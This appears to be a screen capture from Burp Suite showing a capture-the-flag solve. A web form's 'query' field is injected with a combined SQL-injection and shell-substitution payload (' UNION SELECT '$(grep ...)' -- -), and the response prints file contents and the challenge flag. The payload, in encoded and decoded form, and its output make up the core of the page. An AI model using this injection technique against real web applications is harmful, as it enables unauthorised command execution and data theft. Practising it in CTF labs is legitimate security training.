 Response
Pretty Raw Hex Render \n
48 </div>
49 <div class="col-md-6">
50 <img src="/static/img/aria.jpeg" alt="ARIA" style="width: 50%; height: auto;">
51 </div>
52 </div>
53
54 <h3>
Select a Historical Figure!
</h3>
55
56 <div class="form-group">
57 <form action="/" method="post">
58 <select name="query" class="form-control">
59 <option value="Albert Einstein">
Albert Einstein
</option>
60 <option value="Isaac Newton">
Isaac Newton
</option>
61 <option value="Galileo Galilei">
Galileo Galilei
</option>
62 <option value="Nikola Tesla">
Nikola Tesla
</option>
63 <option value="Marie Curie">
Marie Curie
</option>
64 </select>
65 <button class="btn btn-primary" id="submitBtn">
Submit
</button>
66 </form>
67 </div>
68
69 <h2>
Historical Figure: &#39; UNION SELECT &#39;$(grep &#34;SIVBGR&#34; . -Rain)&#39; -- -
</h2>
70 <p>
./static/fartsyourdsyaa:8052:-c&lt;?system(SIVBGR{H1st0ry_1s_1mp0rt4nt!}); ?&gt;
71 ./4wKckKrtG5Gx22rChQW25C0kyLCku5Tv/flag.txt:1:SIVBGR{H1st0ry_1s_1mp0rt4nt!}
72 </p>
73 </div>
74 </body>
75 </html>
Search
0 highlights
Inspector
Back
Body parameter
Name
query
Value
'%20UNION%20SELECT%20'%24(grep%20%22SIVBGR%22%20.%20-Rain)'%20--%20-
Decoded from: URL encoding
' UNION SELECT '$(grep "SIVBGR" . -Rain)' -- -
Cancel Apply changes
Inspector
Notes